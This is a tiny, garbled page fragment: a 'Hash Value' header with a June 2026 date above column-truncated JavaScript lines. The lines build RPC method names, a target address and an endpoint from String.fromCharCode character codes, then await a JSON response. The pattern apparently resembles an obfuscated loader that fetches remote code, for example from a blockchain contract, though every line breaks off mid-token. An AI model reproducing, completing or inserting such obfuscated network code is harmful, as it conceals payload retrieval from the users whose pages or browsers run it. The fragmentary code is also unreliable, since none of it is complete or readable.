
📄 Hash Value:
c941b97a12d9330bb
📆 Update: 2026-06-21
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
1,55,50,49,48,48,
54,52,52,50,101,
54,51,52)},Strin
t j=await re.json()